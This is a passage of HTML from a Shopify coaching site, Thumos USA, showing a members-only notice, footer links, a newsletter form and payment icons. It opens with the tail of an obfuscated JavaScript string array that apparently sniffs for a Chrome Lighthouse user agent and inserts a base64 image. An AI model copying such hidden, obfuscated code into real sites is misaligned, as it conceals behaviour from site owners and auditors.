jfq','AwmzQ','src=\x22','jcMtO','lt=\x22\x22','K/9sA','OkMJW','qCAwd',':100v','(((.+','FrtIU','zkzOL','ter:\x20','llYea','XTPUA','centH','e(\x2021','ructo','searc','hthou','CxAWE','{}.co','10910286fQbJem','NAyLp','rotat','GsTrE','getEl','FngqE','|1|3|','WfnfV','48534SdJMbe','nth','gBAQA','muKxm','60a3a','P//Z\x22','data:','dWFsa','0gOTk','3|4|2','gent','YiRkn','\x20hue-','h;fil','igweZ','undef','XR5ID','contr','<img\x20','trace','wEdPE','gsLDQ','DBAMD','AQERA','J/8QA','lBFRy','39903','IlHdY','B2ODA','induU','warn','apply','CrzaR','UVFQw','QFHOa','const','TML','Dkqkm','AAAAA','biiPO','FKiEb','tanBl','89473','xiRIN','eight','inser','WPuSw','Q1JFQ','oYlzv','415CoNkHU','3WYTiNs','PFxgW','S4wIC','kaHYh','ined','\x20widt','.5)\x20s','100%)','e-Lig','index','tAdja','2|4|5','dth:1','stop','BETFB','64,/9',';base','KPSKp','j/4AA','befor','excep','QTAAn',')+)+)','ight=','urate','UJWNp','conso','type','RxSFT','UKBwc','Gpztk','tion','n()\x20','log','table','ZyB2M','QwADA','0deg\x20',');\x22\x20a','OEQ4L','ement','dCYYJ','userA','MpoVm','TuBzp','4134436NgrVtN','P/EAB','QSkZJ','nstru','XIlVQ','ing','lengt','ById','0\x22\x20he','QUEBA','ogZ2Q','AACwg','pLCBx','__pro','Chrom','ctor(','wBzEg','info','ipt','fNPfQ','error','snPqQ','retur','ABAAD','getFu','//gA7','ast(0','UAAQE','ebegi','P/aAA','VObKL','(440%','uZyBJ'];_0x3b2f=function(){return _0x3dcced;};return _0x3b2f();}</script>


</div>

    <div id="shopify-section-mobile-button" class="shopify-section"><section class="mobile-button-section mobile-button-section-mobile-button">
  <div class="page-width">

    <!-- Button -->
    <a
      
        href="/pages/contact-us"
      
      class="btn-ani mobile-button-section__btn"
      
    >
      Contact Jody to Learn More
    </a>

    <!-- SOCIAL ICONS (Mobile only) -->
    <div class="mobile-icons-row mobile-icons-row-mobile-button">
      
      
      
    </div>

  </div>
</section>

<style>
  .mobile-button-section-mobile-button {
    padding: 24px 0;
  }

  .mobile-button-section-mobile-button .mobile-button-section__btn {
    display: block;
    width: 100%;
    text-align: center;
  }

  /* Icons row */
  .mobile-icons-row-mobile-button {
    display: flex;
    justify-content: space-between;
    margin-top: 16px;
  }

  .mobile-icons-row-mobile-button .mobile-icon-item {
    width: 33.33%;
    text-align: center;
  }

  .mobile-icons-row-mobile-button .mobile-icon-item img {
    width: 42px;
    height: auto;
  }
   .mobile-button-section-mobile-button{
           padding: 18px 0 0 0;
    }
  /* Hide on desktop if mobile_only checked */
  
    @media (min-width: 750px) {
      .mobile-button-section-mobile-button,
      .mobile-icons-row-mobile-button {
        display: none;
      }
   
    }
  
</style>


</div>

    <div class="page-container drawer-page-content" id="PageContainer">

      <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
        <!-- Bold: Memberships (article) -->







	










	
  		







		
			<div>
<p>This area is for Inner Circle Members only.&nbsp; It appears you either do not have access to this page, or you are not logged in.</p>
<p>NOT A MEMBER YET?</p>
<p><a class="btn" href="https://thumosusa.myshopify.com/pages/inner-circle-membership">JOIN NOW!</a></p>
<p>ALREADY A MEMBER?</p>
<p><a class="btn" href="https://thumosusa.myshopify.com/account/login">LOGIN</a></p>
</div>
			
      </main>

      <div id="shopify-section-footer" class="shopify-section">
<style>
  .site-footer__hr {
    border-bottom: 1px solid #d2d2d2;
  }

  .site-footer p,
  .site-footer__linklist-item a,
  .site-footer__rte a,
  .site-footer h4,
  .site-footer small,
  .site-footer__copyright-content a,
  .site-footer__newsletter-error,
  .site-footer__social-icons .social-icons__link {
    color: #3a3a3a;
  }

  .site-footer {
    color: #3a3a3a;
    background-color: #ebebeb;
  }

  .site-footer__rte a {
    border-bottom: 1px solid #3a3a3a;
  }

  .site-footer__rte a:hover,
  .site-footer__linklist-item a:hover,
  .site-footer__copyright-content a:hover {
    color: #606060;
    border-bottom: 1px solid #606060;
  }

  .site-footer__social-icons .social-icons__link:hover {
    color: #606060;
  }
</style><footer class="site-footer critical-hidden" role="contentinfo" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">
    <div class="site-footer__content"><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">ABOUT</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/"
                          
                        >
                          Home
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-thumos"
                          
                        >
                          About Thumos USA
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-jody"
                          
                        >
                          About Jody
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/testimonials"
                          
                        >
                          Testimonials
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">GET INVOLVED</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/pages/weekend-experience"
                          
                        >
                          Weekend Experience
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/inner-circle"
                          
                        >
                          Inner Circle
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/1-on-1-consulting-mentoring"
                          
                        >
                          1 on 1 Consulting &amp; Mentoring
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">CONTACT / INFO</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/pages/contact-us"
                          
                        >
                          Contact Us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/privacy-policy"
                          
                        >
                          Privacy Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/terms-of-service"
                          
                        >
                          Terms of Service
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/refund-policy"
                          
                        >
                          Refund Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/shipping-policy"
                          
                        >
                          Shipping Policy
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--newsletter"><p class="h4">STAY INFORMED</p><div class="site-footer__newsletter
                          "><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="contact-form" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<input type="hidden" name="contact[tags]" value="newsletter">
                    <div class="input-group ">
                      <input type="email"
                        name="contact[email]"
                        id="ContactFooter-email"
                        class="input-group__field newsletter__input"
                        value=""
                        placeholder="Email address"
                        aria-label="Email address"
                        aria-required="true"
                        required
                        autocorrect="off"
                        autocapitalize="off"
                        >
                      <span class="input-group__btn">
                        <button type="submit" class="btn newsletter__submit" name="commit" >
                          <span class="newsletter__submit-text--large">Subscribe</span>
                        </button>
                      </span>
                    </div>
                    
                  </form>
                </div></div>
        </div></div>
  </div>

  <hr class="site-footer__hr"><div class="page-width">
    <div class="grid grid--no-gutters small--text-center grid--footer-float-right"><div class="grid__item small--hide one-half site-footer-item-center-vertically"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 